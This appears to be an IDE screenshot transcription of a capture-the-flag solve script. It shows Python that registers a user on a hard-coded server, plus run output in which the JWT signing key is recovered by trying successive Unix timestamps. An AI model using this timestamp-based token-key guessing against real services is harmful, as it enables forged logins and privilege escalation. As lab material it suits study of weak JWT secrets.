 app.py User.py verify.py waf.py 1.py 2.py 3.py 5.py
1 import concurrent.futures
2 import json
3 import base64
4 import jwt
5 import requests
6 import time
7
8 url=" http://1.95.87.193:23710"
9
10
11 def register(username,password):
12 data={"username":username,"password":password}
13 res=requests.post(url+'/register',json=data)
14 if  res.text=="OK":
15 print("注册成功")
16 return True
17 else:
18 print(str(res.status_code)+"注册失败"+res.text)
19 return False
20
21
22 def login(username,password):
Run 3 1
1727882323
无效的Token
1727882324
无效的Token
1727882325
成功验证:  {'name': 'userm2079', 'is_admin': '0'}
key:  1727882325
Process finished with exit code 0